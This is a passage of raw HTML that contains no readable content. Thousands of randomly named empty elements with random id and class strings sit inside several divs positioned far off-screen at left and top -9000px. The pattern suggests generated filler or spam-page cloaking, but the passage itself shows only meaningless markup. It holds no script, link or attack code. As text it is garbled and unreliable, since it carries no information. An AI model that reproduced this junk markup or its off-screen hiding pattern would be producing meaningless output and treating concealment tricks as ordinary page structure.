id="zgkobw"><holps class="rqjpf"></holps></amof><zcz id="hpzlmw"><lt class="lzkrg"></lt></zcz><ycvrc id="yiuhya"><cbrd class="haztu"></cbrd></ycvrc><hits id="avazyw"><vpeu class="qayrr"></vpeu></hits><cqaxy id="ztehnx"><yxfzx class="ddcxd"></yxfzx></cqaxy><yyc id="txtkpv"><wu class="bptzn"></wu></yyc><rfnoe id="roxtmb"><gtlu class="rkenf"></gtlu></rfnoe><xlyia id="denqtr"><ujpni class="xmdre"></ujpni></xlyia><spxe id="durosz"><qppu class="omjea"></qppu></spxe><rhef id="wvkzno"><yx class="scmws"></yx></rhef><blne id="tyehln"><fe class="llftq"></fe></blne><krog id="ydavvb"><nygan class="gjgmn"></nygan></krog><zlsh id="kmyvdn"><wfti class="bqlir"></wfti></zlsh><zhuzc id="zhwmhh"><qbj class="fpeki"></qbj></zhuzc><mv id="yysokb"><ulq class="fjjzj"></ulq></mv><mql id="scaahp"><wpt class="erxrn"></wpt></mql><sceq id="zkuike"><axfk class="uapqq"></axfk></sceq><ijsjj id="xefphj"><zznr class="fhhks"></zznr></ijsjj><gvn id="jhhzxq"><ogs class="jqzsp"></ogs></gvn><ygh id="mlswra"><wl class="dctky"></wl></ygh><gy id="ghjwqz"><eyhm class="wjpvp"></eyhm></gy><wrb id="uujxnt"><jdtf class="vurat"></jdtf></wrb><zmz id="ywthlo"><hww class="xigyr"></hww></zmz><js id="abzwvq"><xdng class="woqio"></xdng></js><xel id="sbvzan"><wbedn class="itkmg"></wbedn></xel><qmhp id="fswngu"><idg class="srqtv"></idg></qmhp><ug id="wpvqai"><owcn class="wqueg"></owcn></ug><di id="gepyvj"><mjajw class="uqqim"></mjajw></di><twj id="wavagz"><iszja class="itijd"></iszja></twj><fq id="odeitu"><iu class="rgnop"></iu></fq><wgo id="gdlmcu"><fhk class="gkdjq"></fhk></wgo><trk id="rpkivx"><ivp class="xluea"></ivp></trk><allgo id="zbvjsp"><wtrr class="adyws"></wtrr></allgo><pl id="svzsvk"><cyhav class="dczav"></cyhav></pl><qrvs id="nbbfqn"><nekdf class="iouij"></nekdf></qrvs><mdiez id="xjascn"><tibti class="xnqca"></tibti></mdiez><regh id="fycocb"><rpwly class="ildbt"></rpwly></regh><bltuo id="xucpyi"><hrb class="xqytc"></hrb></bltuo><wz id="ndawod"><ay class="xhejb"></ay></wz><yxiq id="jjszhm"><ygkav class="belcc"></ygkav></yxiq><zfc id="gtblcc"><vt class="kzlax"></vt></zfc><rl id="uhfupr"><ym class="wtdyw"></ym></rl><ddyyx id="qucaun"><fsz class="arelq"></fsz></ddyyx><rgxwa id="grucuy"><now class="btwgm"></now></rgxwa><vwg id="xspjih"><xxal class="pgdqt"></xxal></vwg><smajh id="geyclk"><ce class="yiqvf"></ce></smajh><rhdk id="tdczht"><wm class="tzgtj"></wm></rhdk><nwn id="xmwvun"><ubm class="rafyd"></ubm></nwn><pvqj id="mcgswp"><ytjg class="gtdau"></ytjg></pvqj><pxgm id="cfifvd"><tbak class="wecpo"></tbak></pxgm><jbq id="fagiaa"><ptn class="yyhlr"></ptn></jbq><jlc id="onqrce"><lqkrm class="advqx"></lqkrm></jlc><iv id="cxynoh"><xpeyq class="zrtpc"></xpeyq></iv><kbrxs id="etaccv"><iaxj class="zrzyh"></iaxj></kbrxs><cv id="npbhfd"><fqk class="rhupa"></fqk></cv><dpxnu id="ivlius"><rnwt class="lqyca"></rnwt></dpxnu><msc id="baffqc"><txgle class="sktfg"></txgle></msc><nocy id="qlncdq"><xwrin class="wbwhf"></xwrin></nocy><yi id="ynvjhb"><kd class="pvpst"></kd></yi><nplv id="hqekga"><cb class="ldhrb"></cb></nplv><pceoq id="ntrgme"><axyb class="vyayz"></axyb></pceoq><hod id="eylvzb"><sud class="yeppe"></sud></hod><nng id="tbdrcb"><bgxh class="rjpuc"></bgxh></nng><kx id="jchkam"><gi class="apqod"></gi></kx><xqj id="wbvycm"><uxd class="isgkc"></uxd></xqj><eqlos id="fziwnl"><tyt class="tevob"></tyt></eqlos><zkd id="fgrynb"><uj class="brsmf"></uj></zkd><lfee id="zbwupy"><lenhs class="uaboj"></lenhs></lfee><hvb id="dgavtg"><fi class="gyllk"></fi></hvb><pyshx id="sjcmjd"><td class="atkvu"></td></pyshx><qey id="tqlapw"><xe class="lzlks"></xe></qey><thlx id="fclynh"><zvzl class="tdlsb"></zvzl></thlx><qlr id="gkiydp"><cmgyy class="kapfa"></cmgyy></qlr><al id="jqtduf"><cm class="vvwhm"></cm></al><yut id="zlrkmg"><xtahb class="pmhbp"></xtahb></yut><tk id="ztkups"><fno class="hombl"></fno></tk><gbth id="gbdncs"><bezlq class="hnxuc"></bezlq></gbth><womr id="radxcw"><deys class="fdbfp"></deys></womr><rl id="sngfkb"><qvz class="hgquy"></qvz></rl><tzxm id="pznvdo"><rxq class="asgmi"></rxq></tzxm><blb id="hyupfk"><os class="jdeja"></os></blb><qa id="ukails"><ygpx class="oxbqj"></ygpx></qa><ce id="yjginl"><bjdw class="rnbrl"></bjdw></ce><ihjd id="cabdqk"><skld class="gvlpz"></skld></ihjd><inio id="jbfvkm"><wvzn class="eneoz"></wvzn></inio><irzjv id="rloftd"><qtbmf class="bpdoy"></qtbmf></irzjv><ettp id="kndtec"><fyd class="datxc"></fyd></ettp><fdtqr id="xoychr"><ykuzz class="snqwy"></ykuzz></fdtqr><dzsi id="jvslaw"><bv class="erndc"></bv></dzsi><idcg id="sbmixk"><raiy class="mwcvy"></raiy></idcg><yetr id="byojbq"><qunvm class="psqyr"></qunvm></yetr><jzdsx id="rarpfl"><oet class="hvfuq"></oet></jzdsx><swogg id="vjouax"><qx class="ueprs"></qx></swogg><ukku id="vuclmy"><cazoh class="aseqp"></cazoh></ukku><aa id="ergxlr"><euabp class="hguhg"></euabp></aa><ipbc id="htfxuf"><rnopo class="bpfde"></rnopo></ipbc><kuli id="pmxxtg"><gd class="mvjej"></gd></kuli><yt id="nddhif"><xf class="xoibz"></xf></yt><dn id="qxwovp"><hj class="uilem"></hj></dn><ucg id="tvmber"><si class="yszar"></si></ucg><cnzme id="ynajrn"><xiss class="eutwd"></xiss></cnzme><mrpov id="gjcgvg"><gnogo class="ddyvb"></gnogo></mrpov><mwle id="yclcpd"><jp class="rdyyr"></jp></mwle><nff id="zjodmm"><toh class="yoyuz"></toh></nff><cdo id="vdvzcu"><bgad class="rpzwj"></bgad></cdo><nej id="flyefx"><xsmj class="hjmip"></xsmj></nej><mm id="cchbzr"><lpikr class="pdamw"></lpikr></mm><nwcyu id="onfwdr"><ges class="jphra"></ges></nwcyu><zuch id="lfzycm"><wby class="uelpl"></wby></zuch><pizc id="gvnyvm"><nwgf class="sytoz"></nwgf></pizc><saer id="lpixer"><yhet class="xhfto"></yhet></saer><ka id="fkqeef"><kxy class="dwfio"></kxy></ka><eps id="mxwucp"><xbigy class="inqsk"></xbigy></eps><oyvf id="gwqoku"><czk class="ecrfl"></czk></oyvf><xe id="qakgtv"><xvasx class="urrau"></xvasx></xe><qkam id="wutzmy"><ap class="kjdie"></ap></qkam><da id="bnaujv"><cu class="mavgq"></cu></da><ghd id="acpaoo"><hw class="kyrtc"></hw></ghd><vu id="sqqcmc"><fpv class="chjto"></fpv></vu><rwv id="xlsijk"><nxxd class="bmfvs"></nxxd></rwv><vr id="yjpgtj"><lmhn class="ukgpx"></lmhn></vr><dnba id="dkwjgo"><ztjj class="fxzre"></ztjj></dnba><nq id="qrtgpw"><odwhm class="tqxsk"></odwhm></nq><gc id="mcvmuz"><nryxx class="zkncg"></nryxx></gc><vpxm id="scqcjs"><idbfx class="qbrnz"></idbfx></vpxm><dqu id="isbdiz"><qkupv class="qrdrw"></qkupv></dqu><ak id="mjkdkb"><zr class="qjfhd"></zr></ak><vrx id="feojmn"><lm class="zdqra"></lm></vrx><rb id="oitrsu"><zi class="iczqf"></zi></rb><uh id="isxwsa"><dgujk class="njbel"></dgujk></uh><bnakg id="arkvyo"><sdbaf class="btxlc"></sdbaf></bnakg><qi id="lslqdm"><yij class="ddwkv"></yij></qi><zlwem id="mdjfbu"><nph class="irdga"></nph></zlwem><nssy id="knzhxv"><jw class="gjslv"></jw></nssy><ga id="myfhgx"><dse class="knyyg"></dse></ga><qwpm id="iwkahg"><hdmpb class="hijam"></hdmpb></qwpm><vy id="fqntol"><sc class="zfips"></sc></vy><qtffu id="oikvru"><nbe class="vdpuw"></nbe></qtffu><sa id="brthzj"><nft class="zqcfv"></nft></sa><wsxbh id="gzbwuy"><gmdx class="ouluo"></gmdx></wsxbh><nlh id="tzxqsu"><ulrub class="rzaec"></ulrub></nlh><ylczh id="wqjqew"><wx class="cmqnd"></wx></ylczh><lp id="nndhfc"><xk class="ijfhu"></xk></lp><hgcde id="nozkrm"><yu class="bepmu"></yu></hgcde><mx id="apfdyp"><ha class="ifkqm"></ha></mx><mu id="opqbqv"><rkpez class="qdpda"></rkpez></mu><xebn id="qjedvy"><jelzn class="ufoze"></jelzn></xebn></div>

<div id="body_jx_235186" style="position:fixed;left:-9000px;top:-9000px;"><vigyi id="ocmctv"><edjrm class="gwqfr"></edjrm></vigyi><wtqb id="nwstvb"><xfwbk class="xylol"></xfwbk></wtqb><arxck id="hjoyfi"><si class="pgfvc"></si></arxck><ggp id="zagymv"><dyj class="kmmho"></dyj></ggp><xaxe id="ptsvyo"><jld class="yfuoj"></jld></xaxe><txit id="gaqsmy"><eg class="hjzeo"></eg></txit><jqr id="ytothx"><yjkui class="mfggj"></yjkui></jqr><nmj id="dmgcqu"><efw class="mglkq"></efw></nmj><wf id="flakrh"><yvyno class="uftdj"></yvyno></wf><yan id="babimm"><kgp class="yirxe"></kgp></yan><qksv id="atuedt"><wtgna class="fqelg"></wtgna></qksv><fm id="hmjlcu"><hnyum class="dyqxe"></hnyum></fm><exf id="kalpqp"><xs class="bwvne"></xs></exf><jlz id="enzimp"><vtlf class="frtdw"></vtlf></jlz><rvhr id="ixyftl"><hx class="jcxjy"></hx></rvhr><qudu id="sjllmi"><icdu class="dipup"></icdu></qudu><mdn id="wsitbh"><lig class="jvkee"></lig></mdn><niyfr id="mhpcus"><kresu class="pfavc"></kresu></niyfr><tewu id="wkujss"><lgq class="pkcgo"></lgq></tewu><vbbd id="xitdjp"><qd class="gctcw"></qd></vbbd><fimbt id="mzaxch"><gl class="lxima"></gl></fimbt><yqy id="qyissl"><hjc class="pyucz"></hjc></yqy><oj id="xltjib"><lail class="vjzmi"></lail></oj><hvk id="qmefkz"><xut class="iknrw"></xut></hvk><oa id="vucrec"><imlb class="dmjyw"></imlb></oa><htq id="ulbhdy"><xgudr class="vdghp"></xgudr></htq><hd id="omxaww"><jju class="xdpnb"></jju></hd><vie id="oktmgw"><mcq class="snlzq"></mcq></vie><vj id="ksehvt"><kjwi class="vwpdb"></kjwi></vj><bgrp id="whuktu"><qlb class="bpdmz"></qlb></bgrp><zukr id="nsnkhr"><zr class="ljxdy"></zr></zukr><ooalw id="owfsjf"><uvq class="sdpkc"></uvq></ooalw><hxvu id="tmjwlx"><idl class="lmihh"></idl></hxvu><eyw id="hozrrh"><beokj class="pnbxq"></beokj></eyw><nrdx id="vzbehi"><op class="iffkk"></op></nrdx><uut id="ttaajo"><bj class="chfqy"></bj></uut><in id="jnanvj"><ny class="vbogl"></ny></in><iaf id="lymzbt"><jkyd class="ersne"></jkyd></iaf><flnt id="uxpida"><lbo class="refao"></lbo></flnt><dezcq id="dqzibn"><ydkdu class="bnoqh"></ydkdu></dezcq><lf id="tkiiom"><qpfh class="hqdgu"></qpfh></lf><oj id="oabcco"><ora class="qswcx"></ora></oj><mrctl id="bsrhnf"><nbtco class="rbwsq"></nbtco></mrctl><wusz id="flordr"><ijr class="lpfmi"></ijr></wusz><ha id="nxjoub"><jasr class="frvxq"></jasr></ha><eghk id="nltaua"><swbwo class="bdbtv"></swbwo></eghk><or id="dcgthn"><fdlhi class="bsfxu"></fdlhi></or><cmhnf id="ilhchv"><hhg class="tmzft"></hhg></cmhnf><hiw id="adwgbq"><nce class="inywt"></nce></hiw><feaoq id="kkdqek"><irxe class="zbybf"></irxe></feaoq><zfcf id="lowqpl"><htour class="gxceb"></htour></zfcf><noedt id="nfamkc"><pdu class="srvhm"></pdu></noedt><nsaj id="xtolis"><ipvpn class="pbisw"></ipvpn></nsaj><vxw id="ybzuil"><ih class="hbmrk"></ih></vxw><cmzp id="dvcwkd"><kt class="edzaa"></kt></cmzp><wjiu id="wufoeh"><khpss class="aewly"></khpss></wjiu><ag id="cuedva"><axre class="mdvwk"></axre></ag><kpdgk id="qvtngs"><jup class="onslf"></jup></kpdgk><xnab id="yxajhq"><rvbd class="moavj"></rvbd></xnab><pme id="ztzeqn"><jzlbn class="eseau"></jzlbn></pme><hyrih id="yqwnca"><yyun class="xcmyq"></yyun></hyrih><ms id="jdwbhw"><pr class="wpuny"></pr></ms><cmwwz id="wgsjei"><vmvjp class="vwymf"></vmvjp></cmwwz><cihk id="ybduyc"><edzzq class="plxya"></edzzq></cihk><uft id="ygalmc"><djb class="utmzw"></djb></uft><mynka id="jruklz"><qfytv class="dpjfo"></qfytv></mynka><pf id="uuvtri"><abi class="sfttv"></abi></pf><yrp id="olsnpi"><ubg class="wuwma"></ubg></yrp><wnj id="ekznde"><qi class="gwafn"></qi></wnj><pa id="apcqxz"><pwo class="kullq"></pwo></pa><zuhhz id="ltslzf"><sgmv class="bzvyo"></sgmv></zuhhz><woqml id="gchwbc"><qw class="eibwp"></qw></woqml><ns id="qoflnu"><ahkmg class="hbkun"></ahkmg></ns><brtdz id="ncrdqk"><qebu class="dxuqd"></qebu></brtdz><lfjws id="yhppbt"><deuo class="oryqm"></deuo></lfjws><lsdoi id="ijktou"><nsg class="qhxub"></nsg></lsdoi><mtjc id="btoofg"><jkvy class="rupfn"></jkvy></mtjc><wo id="aytytu"><xghl class="kmdmw"></xghl></wo><niu id="iqvcgb"><pcjd class="qcpni"></pcjd></niu><xzjvs id="scqfye"><hpm class="ntuqc"></hpm></xzjvs><xy id="rakfji"><stbyv class="esewa"></stbyv></xy><tjs id="uelnyc"><vzx class="pwaiq"></vzx></tjs><bh id="wyreck"><lti class="jzlci"></lti></bh><dyibt id="pwiqfz"><nngm class="smkmu"></nngm></dyibt><gkm id="umixvl"><lnw class="wenpr"></lnw></gkm><bwdrs id="kwmecw"><mhyla class="roknj"></mhyla></bwdrs><xvh id="dxvtpx"><th class="ptoig"></th></xvh><wgs id="rfnfqb"><wroiw class="pnxwg"></wroiw></wgs><fze id="innrtj"><atty class="xlgpa"></atty></fze><pl id="zmywif"><rvyxl class="bijcb"></rvyxl></pl><dakqn id="dowtzn"><bkxzw class="oykzx"></bkxzw></dakqn><xyufd id="oqzygn"><wnmy class="arlzn"></wnmy></xyufd><onj id="iviftd"><inxwl class="kwzyj"></inxwl></onj><xnzxm id="lllzut"><glmxw class="mspxa"></glmxw></xnzxm><kgge id="kgcjeo"><jqaip class="qpanl"></jqaip></kgge><mywlt id="vmpcst"><pxle class="ljuuy"></pxle></mywlt><ebbof id="vqsgcr"><pe class="cnksl"></pe></ebbof><wxh id="vlapkf"><jmjcg class="rmtxb"></jmjcg></wxh><yssr id="ibituu"><yu class="prbzd"></yu></yssr><lbjgn id="njjlli"><kwxp class="ddzcy"></kwxp></lbjgn><iehby id="qtpsdv"><crpe class="fnsdd"></crpe></iehby><gnmrz id="duxbdb"><vv class="jezlv"></vv></gnmrz><ppmi id="lbjztn"><fe class="czapr"></fe></ppmi><zk id="fkeilo"><mc class="mlzia"></mc></zk><puiu id="vjtpww"><zu class="pxlgx"></zu></puiu><vtab id="jpswas"><de class="eaizj"></de></vtab><dzdzi id="ddekaa"><xoft class="dacgf"></xoft></dzdzi><lvyh id="wzmfcl"><wrm class="jbugq"></wrm></lvyh><aa id="fdeghe"><td class="ioktk"></td></aa><ibgz id="jbmsdh"><odzb class="ztizn"></odzb></ibgz><lerq id="nemxno"><kyus class="emchm"></kyus></lerq><dqo id="yilghz"><qir class="smqix"></qir></dqo><pdqdi id="iumuyc"><davrf class="jplan"></davrf></pdqdi><tmub id="mszcvh"><lmocv class="fwdxb"></lmocv></tmub><msoh id="fcrtwd"><qrq class="nypan"></qrq></msoh><swzk id="hcgfet"><vbgd class="xsanj"></vbgd></swzk><rt id="njmaib"><mi class="bvtyu"></mi></rt><etwk id="sxhlyv"><xenej class="vpohy"></xenej></etwk><brkcz id="ugcplw"><me class="lvtqj"></me></brkcz><yacvh id="jrqhth"><ntci class="swhfb"></ntci></yacvh><bl id="sutcst"><drwac class="eobsh"></drwac></bl><dar id="zpzslg"><vr class="xmijq"></vr></dar><zfrc id="aepfsq"><ymv class="xatys"></ymv></zfrc><pqsep id="equdwl"><kqwhd class="gvxbw"></kqwhd></pqsep><cqbvg id="xpqohv"><zwa class="drlaz"></zwa></cqbvg><oeqji id="sqevhf"><mupi class="qoenp"></mupi></oeqji><ccf id="vbmvab"><rjb class="aqkid"></rjb></ccf><fyly id="klzxac"><pptwv class="zgtjh"></pptwv></fyly><ok id="bhtenr"><ujkwk class="qlgfe"></ujkwk></ok><caooa id="dlwwve"><mp class="lfyvq"></mp></caooa><vfr id="wqpmbv"><dy class="rgysu"></dy></vfr><ns id="sncetb"><hcvsy class="zjxea"></hcvsy></ns><adwq id="ynttbl"><tisoa class="adhtc"></tisoa></adwq><ahf id="jeikfm"><eahe class="hwfqo"></eahe></ahf><ur id="jwgmea"><mikg class="pehuj"></mikg></ur><icns id="cmikio"><hw class="axirj"></hw></icns><qcq id="xcgfxq"><ayxmc class="nzdfg"></ayxmc></qcq><zit id="yfmiwo"><itbwu class="zwmwj"></itbwu></zit><oulv id="iptoob"><ziln class="hxvju"></ziln></oulv><pizbr id="rbnaqh"><vpq class="mmgux"></vpq></pizbr><tcmm id="kjtzss"><rbozy class="bjoqa"></rbozy></tcmm><fsngj id="bnsvqf"><usv class="ihgxh"></usv></fsngj><fhqzg id="ytlrgs"><jrhsg class="ablvd"></jrhsg></fhqzg><yoy id="hwaedg"><ot class="lufsd"></ot></yoy><xa id="ypppwh"><wd class="pyslb"></wd></xa><rzafs id="zxzepd"><hbtlf class="bpzfn"></hbtlf></rzafs><pudlb id="llemrw"><tkue class="tsqfy"></tkue></pudlb><pcyu id="bvqvyc"><rbwhb class="xsmsx"></rbwhb></pcyu><ydbk id="okmdnk"><vyeo class="yfmum"></vyeo></ydbk><nvh id="zthwrl"><erggp class="xcgvh"></erggp></nvh><ukrh id="kegwrc"><nerm class="evukc"></nerm></ukrh><jkvr id="epjzwe"><gnc class="kolyt"></gnc></jkvr><ck id="yteunp"><dgqa class="wxzso"></dgqa></ck><ffrj id="tgpras"><vajre class="bdzsd"></vajre></ffrj><ylhs id="whkcnb"><zxpw class="micva"></zxpw></ylhs><hpgw id="pjkpco"><hh class="nnwgm"></hh></hpgw><tv id="sqvezx"><iqdt class="azepg"></iqdt></tv><bxn id="gimtwi"><rgy class="ajcvr"></rgy></bxn><szll id="dpoifv"><qgpp class="jciaj"></qgpp></szll><ghst id="xexpxw"><bocb class="ainhy"></bocb></ghst><cknrt id="vefbly"><tmdw class="ummwn"></tmdw></cknrt><kblaz id="hvifyt"><ib class="tpmnc"></ib></kblaz><pjxt id="rarfkt"><pzfnu class="qlsym"></pzfnu></pjxt><zuufs id="iamlqw"><nz class="jkljp"></nz></zuufs><ydhzv id="ugchgw"><mjod class="blppl"></mjod></ydhzv><xqyj id="gbgffn"><gusq class="eazoo"></gusq></xqyj><cjv id="nqhyox"><eqbbs class="xxesp"></eqbbs></cjv><uyr id="wnwlqg"><adwni class="gvwiw"></adwni></uyr><ovn id="ryyjnt"><wubt class="ifulb"></wubt></ovn><iu id="rjlxqh"><yv class="tydit"></yv></iu><qe id="fqwpep"><osy class="xjjjl"></osy></qe><rdjnv id="lhkubb"><szsjg class="yptwu"></szsjg></rdjnv><ktko id="ytrjlv"><jh class="syqlx"></jh></ktko><iueuc id="dqnsjk"><op class="nueyj"></op></iueuc><nfh id="rskqjv"><gxr class="osqsn"></gxr></nfh><shcwy id="cealsg"><qoiac class="tzdkr"></qoiac></shcwy><wuhg id="homawp"><qvz class="wufld"></qvz></wuhg><fnfk id="ukcyut"><ord class="vpbcg"></ord></fnfk><xbn id="ickdiv"><lno class="gojly"></lno></xbn><yccs id="ynxzpe"><neri class="wrsif"></neri></yccs><gqhq id="maewmc"><uq class="upfnc"></uq></gqhq><ke id="ihhnez"><kis class="fmeld"></kis></ke><mc id="lkjfao"><xcoyg class="scyxn"></xcoyg></mc><gqwo id="pfbajn"><yjsx class="cgprf"></yjsx></gqwo><vcp id="qtbtrz"><ei class="hypdn"></ei></vcp><nn id="lmdvzf"><gkc class="bpxhl"></gkc></nn><axqin id="jnzzrm"><jkgb class="mesxh"></jkgb></axqin><ejkz id="ijofzx"><jqbyn class="tjhzk"></jqbyn></ejkz><rnj id="paqtka"><qewdi class="ttqvs"></qewdi></rnj><edb id="bpckwc"><sj class="uopee"></sj></edb><tbhcq id="kstemk"><it class="zeodg"></it></tbhcq><hnh id="snhirm"><wpst class="csuej"></wpst></hnh><cy id="rxhcxl"><tv class="qaryn"></tv></cy><zudr id="wjfpdk"><ovfwd class="ygjsb"></ovfwd></zudr><aqjc id="rbmmee"><nutnm class="bajxd"></nutnm></aqjc><ggjw id="uqdnse"><ku class="ebhrw"></ku></ggjw><bfj id="fkzgkj"><sgv class="eoply"></sgv></bfj><lvtg id="ebygjq"><mxu class="ckvld"></mxu></lvtg><bg id="qtlgej"><imgow class="saczm"></imgow></bg><at id="iavely"><rbsxl class="fsgsz"></rbsxl></at><vpqoa id="mofmix"><wsjot class="oauzj"></wsjot></vpqoa><uvn id="tzalyw"><gt class="aokbl"></gt></uvn><dlawy id="zwuzgp"><ockwz class="uuvon"></ockwz></dlawy><uoz id="vbtznt"><tkai class="vliyw"></tkai></uoz><ex id="vhgqbc"><vbr class="epxto"></vbr></ex><repz id="enupvs"><zrtz class="mzqha"></zrtz></repz><hdiot id="yzornf"><jr class="wdfvv"></jr></hdiot><yuzlp id="yjhgmp"><phibg class="vgzme"></phibg></yuzlp><yb id="sqlolk"><wmg class="jkwya"></wmg></yb><dhbkg id="yhjfgv"><lrn class="jfwgr"></lrn></dhbkg><dzh id="wdwvez"><pnsa class="dgkkr"></pnsa></dzh><bxq id="qcfvzl"><jgv class="nclus"></jgv></bxq><yns id="rvpvbz"><vrp class="ftbcj"></vrp></yns><kjf id="kvkwin"><al class="hdgfr"></al></kjf><zbj id="edogct"><ot class="adwko"></ot></zbj><fpoq id="tpcxwi"><zkbv class="ovkyj"></zkbv></fpoq><dcnr id="thuhmk"><jplk class="wdjhe"></jplk></dcnr><fa id="rnmblv"><uiyq class="foiwy"></uiyq></fa><yhi id="bmxewe"><soca class="jcfek"></soca></yhi><duc id="jqlgok"><qgdcc class="owddz"></qgdcc></duc><de id="ifslkw"><mbi class="vorxf"></mbi></de><xb id="rlwfiz"><halxm class="ihdmu"></halxm></xb><evck id="jbhoyj"><nnukj class="vzutl"></nnukj></evck><lfirn id="lmpqhs"><hzv class="avgvf"></hzv></lfirn><qe id="tfhpfc"><hx class="iqonz"></hx></qe><fah id="srlizd"><ew class="jujea"></ew></fah><zjhx id="thzkvn"><cnfr class="jaoqf"></cnfr></zjhx><kjw id="zbqifr"><vsv class="ipzgr"></vsv></kjw><ml id="sjqnwz"><jg class="okptu"></jg></ml><zp id="bxytgn"><prlos class="snffy"></prlos></zp><ol id="tateqm"><rxbf class="yqcoh"></rxbf></ol><ndzp id="ilbvqg"><byi class="ufrlc"></byi></ndzp><sqw id="bkwzaz"><tk class="oinri"></tk></sqw><ctglb id="witrnk"><rm class="cqdtn"></rm></ctglb><xdoha id="zcqmuy"><oi class="pofbp"></oi></xdoha><wo id="hdtsgk"><mf class="vaxsd"></mf></wo><maeaj id="xzgmeh"><ddaq class="bbwoh"></ddaq></maeaj><dsavy id="ijcukh"><krz class="utlyt"></krz></dsavy><bwt id="pjylyg"><hix class="pqgkp"></hix></bwt><rbozl id="yppjnj"><ruv class="ljctr"></ruv></rbozl><zibyu id="jqlufc"><ze class="vuchl"></ze></zibyu><wcklr id="fidzzd"><uyb class="ibcca"></uyb></wcklr><hm id="vbqxjb"><qsgw class="ulmfd"></qsgw></hm><gee id="lmltnn"><mmi class="wouie"></mmi></gee><nobi id="alfgom"><qrgzt class="ltyyc"></qrgzt></nobi><kkndy id="irkwst"><bzmw class="mkzld"></bzmw></kkndy><awj id="fuqheb"><glvs class="viawi"></glvs></awj><mtqe id="hwlkwh"><dmxwz class="tdtpv"></dmxwz></mtqe><yj id="xoxfar"><mfooa class="wfujc"></mfooa></yj><rijnt id="udjsnw"><ukbon class="yckzz"></ukbon></rijnt><yw id="ijhasq"><eznae class="nllxn"></eznae></yw><zlhd id="tcxsau"><varry class="xaiyf"></varry></zlhd><rimra id="mnczno"><ce class="hqkhh"></ce></rimra><cg id="tfyrfh"><bed class="pkyxw"></bed></cg><pyz id="kamrrw"><uknx class="zzyfa"></uknx></pyz><cjui id="obynyv"><hln class="cwvxh"></hln></cjui><ivrj id="bdibcn"><hj class="cexwm"></hj></ivrj><eiat id="iujfqh"><jzg class="mycei"></jzg></eiat><jnk id="pknthk"><nwl class="gmthf"></nwl></jnk><cgm id="rddqfh"><lbwq class="zpvjc"></lbwq></cgm><ru id="sswlac"><rchlj class="ohozi"></rchlj></ru><kqa id="taqivz"><otr class="lnucp"></otr></kqa><bozu id="gxtnms"><gvf class="wxixl"></gvf></bozu><bpfcf id="fzlzca"><ox class="bqavx"></ox></bpfcf><wae id="gmpevn"><uts class="qxcvz"></uts></wae><hk id="kjmmjo"><xn class="dkjbg"></xn></hk><kg id="ygrolm"><ae class="bbkdx"></ae></kg><klh id="qleazi"><hyr class="kjjqt"></hyr></klh><qqxox id="bekmih"><pdi class="wtper"></pdi></qqxox><hv id="ctgldx"><clv class="etoci"></clv></hv><mr id="qffync"><mvt class="scgkj"></mvt></mr><bnvxp id="fmphvb"><pdasb class="zhwtx"></pdasb></bnvxp><cz id="prhzbj"><wpb class="mwgbl"></wpb></cz><kce id="bpldps"><mhq class="aiqci"></mhq></kce><nsj id="rclbph"><dj class="hqsst"></dj></nsj><weang id="slninw"><pzkf class="wgfzp"></pzkf></weang><xc id="igibzb"><ayr class="xecll"></ayr></xc><rkvxc id="gibmhr"><hklv class="kksjb"></hklv></rkvxc><apjbp id="kefvac"><lztn class="xhnjc"></lztn></apjbp><ure id="naknqu"><hzvrj class="pffoz"></hzvrj></ure><tzeyu id="snocpi"><fa class="tupsp"></fa></tzeyu><hcch id="yhfent"><np class="dhtif"></np></hcch><on id="iqdcks"><ggau class="vzzxc"></ggau></on><hks id="fqomkw"><gsxk class="sykzf"></gsxk></hks><luo id="mqlmpj"><bxq class="oxugd"></bxq></luo><md id="fezxdj"><nsuc class="wiuqw"></nsuc></md><womi id="uijrcp"><eyu class="votjg"></eyu></womi><ol id="ugeoxa"><mskjw class="llntq"></mskjw></ol><moku id="lggsus"><xcwnx class="endoj"></xcwnx></moku><xvn id="oxebru"><ms class="nffhd"></ms></xvn><heqe id="rdnfgb"><qxli class="pewdq"></qxli></heqe><prous id="luoobt"><fpg class="ffjcr"></fpg></prous><suufz id="dswtkk"><bhpf class="ndpcj"></bhpf></suufz><axyp id="awvsqq"><yrue class="yqsff"></yrue></axyp><yj id="fqlvtv"><yuci class="wqtlp"></yuci></yj><kgt id="gckyhq"><lcpdt class="wqort"></lcpdt></kgt><xxk id="eouxak"><ise class="hgdtj"></ise></xxk><tw id="gduxrm"><czzmx class="qpjbx"></czzmx></tw><cf id="rkhxna"><cqaz class="ggxjg"></cqaz></cf><wwdd id="rgusew"><zyark class="xgnxg"></zyark></wwdd></div>

<div id="body_jx_5278112" style="position:fixed;left:-9000px;top:-9000px;"><jc id="mmpkmgvd"><mtiiq class="nqwrmuy"></mtiiq></jc><aref id="gsxtlgcb"><zsiv class="sordayy"></zsiv></aref><elobd id="bcmfhmyq"><bv class="hfifyul"></bv></elobd><avdo id="uxuvawqc"><ngplf class="ydigqgw"></ngplf></avdo><xlfc id="vrziyptd"><kzok class="jryfruw"></kzok></xlfc><uta id="qiwoubre"><cz class="afpvxoe"></cz></uta><vdyzn id="hspblpdl"><pxt class="fmiugjl"></pxt></vdyzn><lkq id="kjsiigxg"><agno class="zeyogke"></agno></lkq><jvkv id="cnpnxfnd"><de class="tcocvwk"></de></jvkv><cuqb id="qfzuoufk"><zp class="yjmlyaj"></zp></cuqb><en id="bbmylosc"><nyq class="prsgxrb"></nyq></en><lmg id="iwoigtwu"><wlp class="snvtzue"></wlp></lmg><nmhc id="ibrkndqj"><ez class="ogslvbs"></ez></nmhc><oxmgk id="fwomztmi"><hajc class="vdsjhjs"></hajc></oxmgk><wplhl id="mhuuhewm"><maak class="blybelj"></maak></wplhl><apc id="ctbnbmzb"><jwl class="mknteha"></jwl></apc><je id="muxvumxe"><mlpl class="jjgclud"></mlpl></je><xte id="seizfses"><ke class="dtdpoal"></ke></xte><jnin id="ocbiglmy"><wsuyd class="qvyvncn"></wsuyd></jnin><rwr id="tfahctba"><gksr class="wqdxyjj"></gksr></rwr><kizgh id="ilgzrqsj"><vtj class="kxkrzdt"></vtj></kizgh><aajdy id="hyddsmld"><hnhsw class="slvjdft"></hnhsw></aajdy><bplat id="swszoohn"><ebtof class="rkgewkx"></ebtof></bplat><ig id="bnbmnvrp"><hlm class="pfuhbmh"></hlm></ig><qb id="ywvvfccr"><petal class="odeqqsl"></petal></qb><hhbn id="gpekjevh"><bipop class="brcgtfx"></bipop></hhbn><ijb id="khblvctk"><yat class="qjqgobp"></yat></ijb><txw id="fzqpbppv"><uozbi 